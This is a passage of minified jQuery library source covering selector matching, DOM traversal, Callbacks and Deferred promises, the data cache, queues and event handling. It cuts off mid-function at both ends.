o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var 